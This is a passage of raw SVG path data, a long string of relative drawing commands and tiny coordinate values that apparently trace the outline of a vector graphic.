0-.1.1-.1.1 0 .1.1-.1.1-.1 0 0s-.1.1.1 0c0-.1 0-.1 0 0-.1.1-.1.1 0 .1.1-.1.1-.1 0 0s-.1.1 0 0 .1 0 .1 0 0 .1 0 0v.1-.1s0 .1.1.1l.1.1c.1-.1.1-.1 0 0v.1s.1 0 0 .1c.1-.1.1 0 .1.1h.1c0-.1 0-.1 0 0s0 .1.1 0v.1-.1c.1-.1.1-.1 0 .1-.1.1-.1.1 0 .1 0-.1.1-.1.1 0l.1-.1v-.1c0 .1 0 .1-.1.1 0 0 0 .1-.1.1v-.1l.1-.1v.2s.1-.1.2-.1c.1-.1.1-.1 0 0v.1c0-.1 0 0 0 0v.2c-.1.1-.1.1 0 0 0-.1 0-.1 0 0s-.1.1 0 .1v.1h.1V91c0-.1.1-.1.1-.1v.3-.1c0-.1.1-.1.1-.1l-.1.1c-.1.1-.1.1 0 0 0-.1.1-.1.1 0 0 0 .1 0 0 .1 0 .1 0 0 0 0 0-.1 0-.1.1 0-.1.1-.1.1.1 0 0-.1.1-.1 0 0 0 .1 0 0 .1 0 0-.1.1-.1.1-.1.1-.1.1-.1 0-.1 0 0 0 .1-.1.1v.1c0 .1-.1.1-.1.1 0 .1 0 .1 0 0v.1s.1 0 0 .1h.1c.1-.1.1-.1 0-.1-.1.1-.1.1.1.1 0 .1 0 .1.1 0 0 .1 0 .1.1 0s.1-.1 0-.1v.1h.1c.1 0 .1 0 0 .1s-.1.1 0-.1c.1-.1.1-.1.1 0v.1s0 .1-.1.1v-.2c0-.1.1-.1.1-.1v-.1c0 .1-.1.1-.1.1s0 .1-.1.1c0 .1.1 0 .1-.1v.2h.1c0-.1.1-.1.1-.1s0-.1.1-.1c0 0 0 .1-.1.1l-.1.1s.1 0 0 .1h.1c0 .1 0 .1 0 0-.1.1-.1.1 0-.1l-.5-.6h.1s.1 0 .1-.1v-.1s0 .1-.1.1c0 .1-.1.1-.1.1-.1.1-.1.1 0 .1v.1-.1c0-.2.1-.1 0 0s-.1.1 0 .1c.1-.1.1-.1.1 0s0 .1 0 0c0 .1-.1.1 0 .1v-.1s0-.1.1-.1c0 0 0-.1.1-.1 0-.1.1 0-.1.1l-.1.1c0-.1.1-.1.1-.1v.2-.1c.1-.1.1-.1 0-.1-.1.1-.1.1 0 0s.1-.1 0 0c0 .1-.1.1-.1.1v-.1c.1-.1.1-.1 0-.1 0 .1 0 .1 0 0v.1c-.1.1-.1.1 0 0 0-.1 0-.1 0 0s0 .1 0 0l.1-.1v-.1h.5zm.7 2.9c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.3-1.1zm0 .2c.1 0 .1.1.1.1-.1 0-.1 0-.1-.1 0 .1 0 0 0 0zm-.2.1zm-.5.5c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.4-.3c0 .1 0 .1 0 0zm.1.7c0-.1 0 0 0 0zm4.4-2c-.1 0 0-.1 0 0-.1-.2 0-.1 0 0zm-.8.2l.1.1-.1-.1zm-.1.2c0-.1 0-.1 0 0 0-.1 0-.1 0 0zm-.2 0c.1 0 .1.1.1.1-.1 0-.1-.1-.1-.1zm-.1.1zm0 0zm-.1 0zm-.1-.2s.1 0 0 0zm0 .1c-.1-.1-.1-.1 0 0-.1-.1-.1-.1 0 0zm-.5.3s0-.1 0 0c0 0 .1 0 0 0zm-.2 0c0 .1 0 .1 0 0zm-.4.2c0-.1 0-.1 0 0zm-.1-.1c-.1 0 0-.1 0 0 0-.1 0-.1 0 0zm0 .1l.1.1c-.1.1-.1 0-.1-.1zm-.2.2c.1-.1.1-.1 0 0 .1 0 .1 0 0 0zm-.3 0zm-.1 0l.1.1-.1-.1zm0 .1c-.1 0-.1 0 0 0zm-.1 0s0 .1 0 0c0 .1 0 0 0 0zm-.2-.1c0 .1 0 .1 0 0zm0 .1c-.1 0 0 0 0 0zm0 .2zm-.1 0c-.1 0 0-.1 0 0zm-.2-.2c0 .1.1.1.1.1-.1 0-.1-.1-.1-.1zm-.1.2v-.1c.1.1.1.1 0 .1zm0-.1s0-.1 0 0c0-.1 0-.1 0 0zm-.2.3c-.1 0 0-.1 0 0 0-.1 0-.1 0 0zm-.3 0c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0 0-.1 0-.1 0 0-.1-.1-.1-.1 0 0l.1.1-.1-.1zm-.1-.1c-.1 0-.1 0 0 0 0 0 0 .1 0 0zm-.1.1c0 .1 0 .1 0 0 .1.1.1.1 0 0l.1.1c.1 0 .1.1.1.1v-.1c-.1 0 0-.1.1 0 .1 0 .1 0 0-.1 0-.1 0-.1 0 0v-.2c.1 0 .1.1.1.1h.1v-.1h.1s.1 0 0 0h.1c.1 0 0-.1 0-.1v-.1c-.1 0 0-.1 0-.1s.1 0 0 .1c.1.1.1.2.1 0h.1c.1 0 .1 0 0 0V93c-.1 0 0-.1 0-.1h.1c.1.1.1.1 0 0h.1c.1 0 .1.1.1 0s.1 0 .1 0c.1 0 0-.1 0-.1-.1 0-.1 0 0 0h.2c0 .1 0 .1 0 0s0-.1.1 0h.1v-.3h.4s0-.1.1 0v-.1c-.1 0 0-.1 0-.1v-.1h.1c.1.1.1.1 0-.1-.1 0 0-.1 0 0V92c0-.1 0-.1 0 0h.1c0-.1.1-.1.1-.1.1 0 0 0 0 0v-.1c.1.1.1 0 0-.1 0-.1 0-.1.1 0s.1.1 0 0c0-.1 0-.1 0 0s0 .1 0 0c-.1-.2 0-.2 0-.1s.1.1.1.1v-.1c-.1-.1 0-.1 0 0 .1.1.1.1.1 0v-.1s0 .1.1 0v-.2c0-.1 0-.1 0 0 .1.1.1.1.1 0v-.1c0-.1 0 0 .1 0s.1.1.1 0c-.1 0 0-.1 0-.1h.1c.1 0 .1 0 .1.1v-.1c-.1 0 0-.1.1 0v-.2h.1c.1 0 .1 0 0 0 0-.1 0-.1 0 0s0 .1 0 0 0-.1 0 0c.1 0 .1 0 0 0v-.2c0-.1 0-.1 0 0 .1.1.1.1 0 0 0 0 0-.1 0 0 .1 0 .1.1.1 0 .1 0 .1 0 0-.1v.3c.1 0 .1.1.1.1v-.1c-.1 0-.1 0 0-.1 0 0 .1 0 .1.1v-.1h.1c-.1 0 0 0 0 0h.1c.1 0 0 0 0-.1v-.1c-.1 0 0-.1 0-.1-.1 0 0 0 0 0 .1 0 0 .1.1.1h.1c0 .1.1 0 0-.1 0-.1 0-.1 0 0v-.1l-.1-.1.1.1c.1.2.1.2.1.1s0-.1 0 0h.1v-.1c.1.1.1 0 0-.1 0 0-.1 0 0 0h.2c.1 0 .1 0 0-.1 0-.1 0-.1 0 0 .1 0 .1.1.1 0h.1c.1.1.1 0 0-.1s-.1 0 0 0 .1.1.1 0 0-.1.1 0c-.1 0 0-.1 0-.1h.1c0 .1.1 0 0 0v-.1c-.1 0 0-.1 0-.1h.1c.1 0 0 .1 0 .1v-.1c0-.1 0-.1 0 0h.1v-.1c-.1 0-.1 0 0 0 .1.1.1.1.1 0-.1 0 0-.1 0 0 .1 0 .1 0 0 0 0-.1 0 0 .1 0 .1.1.1.1.1 0v-.2c-.1 0 0-.1 0-.1 0-.1 0 0 0 0v.1h.1v-.1c.1 0 .1 0 0-.1 0-.1 0-.1-.1 0 .1.1.1 0 .1-.1h.2v-.1c0-.1.1 0 0-.1h.1c0 .1.1 0 .1 0v-.1c-.1 0 0-.1 0 0h.2c.1 0 .1.1 0-.1h.1c.1 0 .1.1 0 0 0-.1 0-.1.1 0v-.1c-.1 0-.1-.1-.1 0 .1.1.1.1 0 0-.1 0 0-.1 0 0h.1s0-.1.1-.1.1 0 .1-.1 0-.1 0 0h.2c.1 0 .1 0 0 0v-.1c.1 0 .1 0 0 0 0-.1 0-.1 0 0 .1 0 .1.1.1 0v-.1h.1c.1 0 0-.1 0-.1-.1 0 0-.1 0 0h.1c0-.1 0 0 .1 0 0 .1.1 0 .1 0v-.3.1c.1 0 .1.1.1.1V88c-.1 0 0-.1 0 0 .1 0 .1 0 0-.1h.1v-.1c0-.1 0-.1 0 0 .1.1.1.1.1 0-.1 0 0-.1 0-.1v-.1s.1 0 0 .1h.1v-.1c0-.1 0-.1 0 0 .1 0 .1.1.1 0s0-.1 0 0 0 .1 0 0c0 0 0-.1.1-.1 0-.1 0-.1.1 0 0 .1.1.1.1 0-.1-.1 0-.1 0-.1.1 0 0-.1 0-.1s0-.1 0 0v-.1s.1 0 .1.1c.1 0 .1.1.1.1v-.1c-.1 0-.1 0 0-.1v-.1c-.1 0 0-.1 0-.1h.2c.1 0 .1.1.1.1V87c-.1 0 .2-.1.2-.1.1 0 .1 0 0-.1-.1 0 0-.1.1-.1s.1-.1.1-.1v-.1c0-.1 0-.1 0 0 .1 0 0 .1.1.1v-.1c-.1 0 0-.1 0-.1h.1c.1 0 0 .1 0 .1-.1 0 0-.1 0-.1l.1.1c.1.1.1.1 0 0v-.1c.1.1 0 0 0-.1s0-.1 0 0c.1.1.1.1 0 0-.1 0 0-.1 0 0h.1c0-.1 0-.1.1-.1s.1-.1.1-.1h.1c.1 0 .1 0 0-.1 0-.1 0-.1 0 0h.1s.1 0 0-.1c0-.1 0-.1 0 0s.1.1.1 0h.1v-.1s0-.1.1 0v-.1h.1s.1-.1.1 0v-.2c.1.1.1.1 0-.1h.1c.1.1.1 0 0-.1-.1 0 0 0 0 0 .1 0 .1.1.1 0l.1.1c.1 0 0 .1.1.1v-.2c-.1 0 0-.1 0-.1h-.1c-.1 0 0-.1 0-.1s-.1 0 0-.1c0-.1-.1-.1-.1-.1s-.1-.1-.1 0v.1h-.2c0 .1-.1 0-.1 0h-.1c.1 0 0 .1-.1.1s-.1.1-.1.1h-.1v.1h-.1v.1h-.1v.1c.1 0 0 .1 0 .1s-.1 0 0-.1c0-.1 0-.1-.1 0 .1 0 0 .1-.1.1s-.1.1-.1.1v.1l-.1-.1s.1 0 .1.1 0 .1 0 0c-.1-.1-.1 0-.1.1h-.2c.1.1 0 .1 0 .1h-.1c0 .1 0 .1-.1 0v.2c.1 0 0 .1 0 .1h-.3v.1c0 .1 0 .1 0 0h-.1c-.1-.1-.1-.1 0 .1.1 0 .1 0 0 0h-.1v.4s-.1 0 0-.1c0-.1-.1 0 0 .1 0 .1 0 .1 0 0s0-.1-.1 0v.1h-.1c0 .1 0 .1 0 0-.1 0-.1 0 0 .1 0 .1 0 .1 0 0-.1-.1-.1-.1-.1 0v.1h-.1v.1c0 .1.1 0 0 0-.1-.1-.1-.1 0 0s.1.1 0 0c-.1 0-.1 0 0 0s0 .1 0 0c-.1 0-.1-.1-.1 0h-.1c-.1 0 0 0 0 .1s0 .1 0 0-.1 0 0 .1v.1h-.2v.1c0 .1 0 .1-.1 0v.2c-.1 0 0-.1-.1 0 0 .1 0 .1-.1 0h-.1.1c.1 0 0 .1 0 .1h-.1c-.1 0-.1-.1-.1 0h-.1v.1c0 .1 0 .1 0 0v.1h-.1c-.1 0-.1 0 0 0s0 .1 0 .1c.1 0 .1 0 0 .1h-.1v.1s.1 0 0 0h-.1v.1c.1.1 0 .1 0 0-.1-.1-.1-.1-.1 0v.1c-.1 0-.1 0 0 0h-.1c0 .1 0 .1-.1 0v.1c0 .1 0 .1 0 0s0-.1 0 0 0 .1-.1 0c-.1 0 0-.1 0-.1v.1c.1 0 0 .1 0 .1v.1s0 .1-.1 0v.1c0 .1 0 .1 0 0v.1c-.1 0-.1-.1-.1 0 .1 0 0 .1 0 .1-.1 0-.2 0-.2.1 0-.1-.1 0-.1 0v.1c0-.1-.1-.1-.1 0s0 .1 0 0-.1-.1 0 .1c0 .1 0 .1 0 0-.1-.1-.1-.1-.1 0s0 .1 0 0c-.1-.1-.1-.1 0 0v.1s-.1 0 0 0h-.1.1-.1l-.1.1c.1.1 0 .1 0 0h-.1s0 .1-.1 0c0 .1 0 .1-.1.1v.1c0 .1 0 .1 0 0-.1 0-.1-.1 0 .1h-.1c-.1 0 0 0 0 .1s0 .1-.1 0c0-.1-.1-.1-.1 0v.2c.1 0 0 .1 0 .1-.1 0-.1 0 0-.1 0 0-.1 0-.1-.1s-.1 0 0 .1v.1h-.2v.2c0 .1 0 .1 0 0h-.1c.1 0 0 0 0 0-.1 0 0-.1 0-.1h-.1c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0-.1 0-.1-.1-.1 0h-.1v.1c.1 0 0 .1 0 .1v.1c.1 0 0 .1 0 .1 0 .1 0 .1-.1 0h-.2c-.1 0 0 0 0 .1.1 0 0 .1 0 .1l-.1-.1c-.1-.1-.1-.1 0 0 .1 0 0 .1 0 .1s0 .1-.1 0c-.1 0 0 0 0 0v.1c-.1-.1-.1-.1 0 .1.1 0 0 .1 0 0-.1 0 0 0 0 .1s.1.1.1.2v.1s-.1 0-.1-.1c-.1 0 0-.1 0-.1-.1 0 0-.1-.1-.1s-.1 0 0 0 .1 0 0 0h-.1s0 .1-.1 0v.2c-.1-.1-.1-.1-.1 0h-.1c-.1 0-.1 0 0 .1v.1h-.1v.1c0 .1 0 .1-.1 0 0-.1-.1-.1 0 .1v.1c-.1 0 0-.1 0-.1s-.1 0 0-.1v.1s.1 0 0 0v.1c0 .1 0 .1.1.1.1.1.1 0 0 .1-.1 0-.1-.1-.1-.1v-.1c-.1 0 0 .1 0 .1h-.2v.1c.1 0 0 .1 0 .1s.1 0 .1.1c0 0-.1 0-.1-.1l-.1-.1s0 .1-.1 0v.1c-.1 0-.1 0 0 0 0 .1 0 0 0 0-.1-.1-.1-.1 0 .1.1 0 .1.1.1.1v.2s.1 0 0 .1c0 0-.1 0 0-.1 0-.1 0-.1-.1-.1-.1-.1-.1-.1-.1 0h-.1c-.1 0-.1 0 0 .1 0 .1 0 .1 0 0-.1-.1-.1-.1-.1 0v.1c-.1 0-.1 0 0 0s.1 0 0 0-.1-.1-.1 0h.1v.1s.1 0 .1.1c.1 0 0 .1-.1-.1l-.1-.1c.1 0 0 .1 0 .1h-.2v.2c-.1-.1-.1-.1 0 0 0 .1 0 .1 0 0-.1 0-.1-.1-.1-.1h.1c.1.1 0 .1 0 .1-.1 0-.1 0 0 0h-.1c0-.1 0-.1 0 0s0 .1 0 0c-.1 0-.1 0 0 0l.1.1h.1v.1c-2 0-2 .1-2 0zm-14.3 7.1c0-.1 0-.1-.1-.1v.1h.1zm-.9.4c0-.1-.1-.1-.1-.1 0 .1 0 .1.1.1-.1.1-.1.1 0 0zm.5.7c.1-.1 0-.1 0-.1v.1zm.6 1.5c-.1 0-.1 0 0 0zm2.3 3.6c0-.1 0-.1-.1-.2-.1 0-.1-.1-.1-.1v.1c.2.3.2.3.2.2zm1.1 2.6zm1.1.4l-.1-.1.1.1c-.1-.1-.1 0 0 0zm.3.3c.1 0 .1 0 0 0 .1.2.1.2 0 0zm-.6-6.4c-.1.1-.1 0-.1-.1 0 0 .1 0 .1.1zm-.4-1.7c.1 0 .2.1.1.1 0 0-.1 0-.1-.1zm-.4-1.9v.1-.1c0 .1 0 .1 0 0zm-.2-.4v.1-.1zm-.1-.4v.1-.1zm-.1-.3l.1.1c-.1 0-.1 0-.1-.1zm.1-.4l.1.1c0 .1-.1 0-.1 0v-.1zm-.2-.5c0-.1 0 0 0 0l.1.1s-.1 0-.1-.1zm-1.9-3.6c0-.1.1 0 .1 0h.1c-.2.1-.2.1-.2 0zm-1.1-1.5l.1.1-.1-.1c-.1-.1 0-.1 0 0zm-2.4 1l-.1-.1c.1 0 .1 0 .1.1zm-.1.7s0-.1 0 0l-.1-.1s.1-.1.1.1zm.3.7c0-.1 0-.1 0 0 .1-.1.1 0 .1 0h-.1zm.2 1.2l-.1-.1h.1v.1zm.8 2.9l-.1-.1c0-.1.1-.1.1 0v.1zm.1.3c0 .1-.1-.1 0-.1v.1zm.3.8l-.1-.1c.1 0 .1 0 .1.1zm.3.8c0 .1 0 0 0 0-.1-.1-.1-.2-.1-.2s0-.1.1.1c.1 0 0 .1 0 .1zm.3.7l-.1-.1h.1v.1zm.2.4c0 .1-.1.1-.1 0-.1-.1-.1-.1.1 0zm.3.3c.1 0-.1 0-.1-.1v-.1c.1.1.1.1.1.2zm.4.9c0 .1-.1 0-.1 0h-.1c0-.1.1-.1.2 0zm-.1.3c-.1 0-.1 0 0 0 .1-.1.1 0 .1 0 .1.1 0 .1-.1 0zm.8 1s-.1 0-.1-.1c-.2 0-.2 0-.1-.1 0-.1.1-.1.2 0v.2zm-.1.2c0 .1-.1 0-.1-.1v-.1h.1v.2zm1.3 1.9c0 .1-.1-.1-.1-.1-.1 0 0-.1.1 0-.1.1 0 .1 0 .1zm1.2 2.3c0 .1 0 .1-.1 0-.1 0-.1-.1 0-.1h.1c0 .1.1 0 0-.1 0-.1.1-.1.1-.1l-.1.3zm.3.5c0 .1-.1 0-.1-.1-.1 0-.1 0 0-.1 0 .1 0 .1.1.2zm.4.7c.1-.1 0-.2-.1-.2-.1.1-.1.1-.1 0 .1-.1 0-.1 0-.1s-.1 0 0-.1v-.1c0 .1-.1 0 0-.1 0-.1 0-.1-.1 0s-.1-.1-.1-.2c0 0-.1 0-.1-.1h-.1c-.1.1-.1.1-.1 0v-.2c-.1 0-.1-.2-.1-.1v-.1c-.1 0 0-.1-.1 0 0 0-.1 0-.1-.2 0-.1-.2-.2-.2 0h-.2c0 .1-.1 0-.1-.1 0 0 0-.1.1-.1s.1-.1 0-.1v-.1c0-.1 0-.1-.1-.2-.1 0-.1-.1-.2 0 0 .1-.1 0-.1 0-.1 0-.1 0 0-.1s0-.1-.1-.2v-.1c0-.1 0-.1-.1-.3-.1-.2-.2-.3-.2-.3 0-.1-.1-.2-.2-.2 0 .1 0 .1 0 0s0-.1-.1-.2l-.1-.2h-.1c-.1 0-.1-.2-.1-.2 0-.1 0-.1-.1-.2-.1 0-.1-.1-.2-.2-.1-.2-.1-.2-.1-.1-.1.1-.1 0-.1-.1-.1 0-.1-.1 0-.1v-.1c-.1 0-.1-.1 0-.1 0 0 0-.1-.1-.2s-.1-.2-.1-.2h-.1c0 .1-.1 0-.2-.2-.1-.1-.1-.2-.2-.2s-.1 0 0-.1 0-.1-.1-.2c0 .1-.1 0-.1-.1 0 0-.1 0-.1-.1-.1 0-.1 0-.1-.2v-.1c-.1-.1-.3-.6-.3-.6 0-.1 0 0 0 0-.1 0-.1 0-.1-.1s0-.1-.1-.1h.2c-.1.1-.1-.1-.1-.2s0-.1-.1-.1-.1-.1-.1-.2c.1-.1.1-.1-.1 0-.2-.1-.3-.1-.2-.2l.1-.1h-.1c0 .1-.1.1-.1-.1s0-.3-.2-.4c-.2-.1-.2-.3-.1-.2.1.1.1.1 0-.1-.1-.1-.1-.2-.1-.2-.1 0-.1-.1-.1-.1-.1.1-.1.1 0 0 0-.1 0-.2-.1-.3-.1 0-.1-.1-.1-.1-.1 0-.1 0-.1-.1-.1 0-.1-.1-.1-.2v-.1c0 .1-.1-.1-.2-.1-.1-.1-.1-.1 0-.1v-.2c-.1 0-.1-.1-.1-.2 0 .1-.2-.3-.1-.3 0 0 0-.1-.1-.1s-.1-.1-.1-.2c0 0 0-.1-.1-.1 0-.1-.1-.1 0-.1 0-.1 0-.1 0 0-.1 0-.1 0-.1-.1.1-.1.1-.1 0-.1l-.1-.1v-.1c-.1 0-.2-.2-.1-.2 0 0 0-.1-.1-.1s-.1 0 0-.1.1-.1-.1-.2l-.1-.1c0-.1-.1-.4-.1-.3l-.1-.1c0-.1-.1-.2-.1-.2l-.1-.1c0-.1.1-.1.1-.1s0-.1-.1-.1c0 .1 0 .1-.1-.1 0-.1 0-.1.1-.1V97c-.1.1-.1 0-.1-.1v-.2c0 .1 0-.1 0 0v-.1c0-.1 0-.1-.1-.1 0 0 0-.1-.1-.1 0-.1-.1-.1-.1-.1 0 .1-.1 0-.1 0 0 .1 0-.1 0 0 0-.1.1 0 .1-.1v-.1c.1 0 0-.2-.1-.2-.1-.1-.1-.1-.1-.2.1 0-.1-.1-.2-.1h-.1l.1-.1c.2-.1.2-.1 0-.2l-.1-.1c0-.1 0-.1-.1-.2l-.1-.2s0-.1-.1-.1c.1-.1 0-.2-.1-.1 0 0 0 .1 0 0 0 0 0-.1-.1-.1v-.1c0-.1 0-.1-.1-.5s-.1-.5-.2-.5-.1-.1-.1-.1c.1 0 .1-.1 0-.1V93c.1-.2 0-.2-.1-.2-.1.1-.1 0 0-.1 0-.1.1-.1 0-.1-.1-.1-.1-.3-.1-.3v-.1c-.1 0-.1-.1-.1-.2s-.1-.2 0-.2.1 0 0-.1c0-.1-.1-.1-.1-.2-.1 0-.1-.1-.1-.1h.2c0-.1 0-.1-.1-.1s-.1 0 0 0v-.2c0-.1-.1-.2-.1-.3-.1 0-.1 0 0 0 .1-.1.1-.3 0-.4-.1 0-.1-.1 0-.1.1-.1 0-.1 0-.1-.1-.1 0-.1 0-.2.1-.1.1-.1 0-.2s0-.2 0-.3c0-.1 0-.2-.1-.1-.1 0-.1-.1-.1-.1v-.1c0 .1 0 .1.1 0s.1-.2.1-.2c0-.1.1-.2.1-.2.1-.1.1-.2.1-.2-.1-.1-.1-.1-.1 0 .1 0 .2-.1.3-.2.2-.1.3-.2.3-.2h.3c.1 0 .3-.1.4-.1.2.1.3.2.4.1.1 0 .1 0 0 .1-.1 0 0 .1 0 .1s.1 0 .1-.1.1 0 .1.1c.1.1.2.3.3.3.1 0 .1.1.1.1 0 .1.1.2.2.2s.1 0 0 .1c0 .1 0 .1.1.1.1.1.2.2.2.3.1 0 .1.1.1.1 0-.1.1-.1 0-.1 0 .1 0 .1.1.1 0-.1.1 0 .1 0 0 .1.1.1.1.1.1 0 .2.2.3.5.2.4.3.5.3.5.1 0 .1 0 .1.1s0 .1.1.2c.1 0 .1.1 0 .1 0 .1 0 .1 0 0 .1 0 .1 0 .1.1s0 .1.1.1h.1v.1c0-.1.1.1.1.1s.1.1 0 .1c0 .1.1.3.2.3 0-.1.1 0 .1 0v.1c.1 0 .1 0 0 .1-.1 0 0 .1 0 .1.1 0 .1.2.2.4.1.3.2.3.2.3h.1l-.1.1c0 .1-.1.1-.1.1 0 .1.1.1.1 0s.1.1.1.2.1.2.1.2c0 .1.1.1.1.2s0 .1.1.1c0-.1.1.1.1.1-.1.1 0 .2.1.2 0-.1.1.1.1.1 0 .1.1.1.1.2s.1.1.1.1c0 .1 0 .1-.1-.1v.1c.1.1.1.2.1.2.1 0 .1 0 0 .1 0 .1-.1.1 0 .1s.1.1.1.1c-.1 0-.1 0 .1.2.1.1.1.3.2.4.1.2.1.3.1.3s-.1.1 0 .1.1 0 .1.2.1.2.1.3c0 .1.1.1 0 0 0-.1-.1-.1-.1-.1.1 0 .1 0 .1.2 0 .1 0 .1-.1.1 0 .1-.1.1-.1.1 0 .1.1.1.1.1s0-.1.1.1c0 .1.1.1.1.2 0-.1.1.1.1.1v.3c0 .1-.1.1-.1.1 0 .1.1.1.1.1.1 0 .3 1.1.4 1.2 0 .1.1.3.1.2.1 0 .1.3.2.5.1.3.1.6.1.6s0 .1.1.2c0 .1.1.2.1.2.1.1.1.1 0 .1s-.1 0-.1.1.1.1.1.1c.1 0 .1.1.1.1v.1h-.1v.1c.1 0 .1.1.1.1 0 .1 0 .1-.1.1s-.1.1 0 .1l.1.1c-.1.1.1.2.1.2.1 0 .1 0 0 0-.1.1-.1.1.1.2.1 0 .1.1 0 .1v.2c.1.1.1.4.1.8s.1.7.1.7v.1c-.1 0 0 .1.1.1.1.1.1.1 0 .1s0 .1 0 .3c0 .2 0 .3.1.3.1.1.1.1 0 .1-.1-.1-.1.2 0 .4v.1c0 .1 0 .1.1.3 0 .1.1.3 0 .3 0 .1.1.2.1.2v.1c-.1 0 0 .3 0 .6s.1.6 0 .7c0 0 0 .1.1.1s.1.1.1.2c-.1.1-.1.3.1.3h-.1c-.1.1 0 .2.1.3.1 0 0 0 0 0 0 .1-.1.1 0 .2 0 .1 0 .1-.1.1s-.1 0-.1.1.1.1.1.1v.1s0 .1.1.1.1.1.1.1c-.1 0 0 .1.1 0 .1 0 .1 0 .1.1h.1c.1 0 .1 0 .1-.1 0-.2.1-.3 0-.3l-.1-.1v-.1c.1 0 0-.2 0-.4-.1-.3 0-.4 0-.5v-.1c-.1 0-.1-.3-.1-.6s-.1-.7-.1-.6v-.1c.1 0 0-.1 0-.2-.1-.1-.1-.2-.1-.2.1 0 0-.1 0-.2s0-.2-.1-.2v-.5c0-.1 0-.1-.1-.2-.1 0-.1-.1-.1-.1h.1c.1.1.1.1 0-.1v-.1c-.1 0-.1-.3-.1-.6 0-.4-.1-.6-.1-.6-.1 0-.1-.1-.1-.2.1-.3.1-.3 0-.4 0 .1 0 .1-.1.1s-.1-.1 0-.1-.1-.7-.2-.7h.1c.1 0 0-.1 0-.3 0-.1-.1-.2-.1-.2-.1 0-.1-.3-.1-.3v-.2c-.1-.2-.1-.4-.1-.4v-.1c-.1-.1-.1-.2-.1-.2l-.1-.2h-.1.1c.1 0 0-.2-.1-.4-.1-.3-.1-.3-.1-.4l-.1-.1-.1-.1c0-.1-.1-.3-.1-.3 0-.1-.1-.1-.1-.1.1-.1 0-.2-.1-.3 0 .1 0 .1 0 0v-.1c-.1-.1-.1-.3-.1-.3v-.1c-.1-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.1-.1c0-.1 0-.1.1 0s0-.1-.1-.2c-.1-.2-.1-.2 0-.1s.1.1 0-.1l-.1-.1-.1-.2c0-.1 0-.2-.1-.2s-.1-.1-.1-.1c0-.1 0-.1-.1-.1-.1-.1-.1-.1-.1-.2.1 0 .1-.1 0-.1l-.1-.1c0-.1-.1-.4-.3-.8 0-.1-.1-.1-.1-.1-.1.1 0 .1 0-.1.1-.1.1-.2-.1-.1-.1.1-.1.1 0-.1 0-.1 0-.1-.1-.1 0 .1-.1-.1 0-.1v-.2s-.1-.1-.1-.2c-.1-.1-.1-.2-.1-.2.1 0-.1-.2-.1-.2-.1 0-.1 0-.1-.1.1-.1 0-.1 0-.1 0-.1-.1-.1 0-.1 0 0 0-.1-.1-.2s-.1-.2-.1-.3l-.1-.1c-.1 0-.1-.1-.1-.1 0-.1.1-.1 0-.1s-.1-.2-.1-.3v-.1.1c0 .1-.1.1-.1 0-.1 0-.1-.1 0-.1v-.1s-.1 0 0-.1c-.1 0-.1-.1-.1-.2-.1-.1-.1-.2-.1-.2l-.1-.1c-.1-.1-.1-.2-.1-.2 0-.1 0-.1-.1 0 0 .1-.1 0-.1-.1-.1 0-.1-.1-.1-.1 0 .1 0 .1-.1 0-.1 0-.1-.2-.1-.3-.1-.2-.1-.2-.1-.1.1 0 0 .1-.1 0-.1 0-.1-.2-.2-.3l-.1-.2c0 .1-.1.1-.1 0s0-.2-.1-.2-.1 0-.1-.1 0-.1-.1-.2c-.1 0-.1 0 0-.1 0 0-.1 0-.1-.1l-.3-.3s-.1 0-.1-.1c-.1 0-.1-.1-.1-.1.1-.1.1-.1-.1 0-.1 0-.2-.2-.1-.2 0-.1.1-.1.1-.1-.1 0-.1-.1-.1-.1 0 .1-.1 0-.2-.2-.1-.1-.3-.2-.4-.3-.1-.1-.3-.1-.4-.2h-.3c-.1.1-.2.1-.2 0l-.1.1c-.1.1-.1.1-.2.1v.1c-.1 0-.1 0-.2.1.1 0-.1.1-.1.2s-.2.1-.3.3c-.1.2-.3.4-.4.7-.1.3-.1.5-.1.6v.7c-.1 0 0 .3.1.4.1.1.1.1.1.2-.1 0-.1.2 0 .3.1.1.1.1 0 .1s-.1.1.1.2c.1.1.1.1 0 .1-.1.1-.1.1 0 .1s.1.1.1.2c-.1.1-.1.1.1.2.1 0 .1.3.1.3v.3h.1c0 .1.1.4.1.7.2.5.2.6.2.6.1-.1.1 0 .1.1s0 .2.1.3c.1.1.1.2.1.2v.1c.1.1.2.4.2.5.1.1.1.2.1.2.1.1.1.1.1.2s.1.3.1.3v.1c0 .1.1.1.1.1.1-.1.1 0 0 .1s-.1.1 0 .1c.1.1.1.1.1.2s.1.1.1.1c0-.1.1.1.1.1 0 .1 0 .1-.1 0 0-.1 0 0 .1.1 0 .1.1.2 0 .2 0 .1 0 .1.1.1.1-.1.1-.1.1.1 0 .1.1.1 0 .1v.1c.1.2.2.2.3.3.1-.1.1-.1 0 .1v.1c0-.1 0 .1 0 0 0 .1-.1-.1-.1-.1v.1c-.1.1 0 .2.1.2l.1.1v.1s.1.1.1.2c.1.1.1.2.1.2.1 0 .1.1.1.1 0 .1.1.1.1.1 0-.1.1 0 .1.1.1.1.1.1.1.2v.2c0 .1.1 0 .1.1 0-.1.1-.1.1-.1.1 0 0 .2-.1.1-.1.1-.1.1.1 0 0-.1.1 0 .1.2.1.1.1.2.1.2 0 .1.1.1.1.1.1.1.1.1.1.2.1.3.1.3.1.2 0-.1.1-.1.1 0s.1.1.1.2c.1.1.1 0 .2-.1s.1-.1.1.1c.1 0 0 .1 0 .2s-.1-.1-.1-.1h-.1c0 .1-.1.1 0 .2 0 .1 0 .1.1.1 0-.1 0-.1 0 0s.1.2.1.3c.1.1.1.2.1.3.1.1.1.2.1.2.1-.1.1 0 .1 0 0 .1.2.7.3.7 0 0 .1 0 .1.1s.2.4.2.4.1 0 .1.2c0 .1.1.2.1.2h.1c0 .1 0 .1.1.3.1.2.1.2.1.1-.1-.1-.1-.1 0 0l.1.2c-.1 0 0 .1.1.1s.1.1.1.1c0 .1-.1 0-.1-.1 0 0 0 .1-.1.1.1 0 .1 0 .1.1 0 0 0-.1 0 0 0 0 .1 0 .1.1.1 0 .1 0 .1-.1s0-.1.1 0c0 .1 0 .1-.1.1h-.1c0 .1.2.2.2.2v.1c0 .1 0 .1.1.2s.1.2.1.1.1-.1.1 0c.1 0 .1 0 0 0s0-.1 0-.1v.2c0 .1 0 .2.1.4.1.1.1.2.1.3.1.1.1.2.1.1l.1.1c0 .1.1.2.1.2.1 0 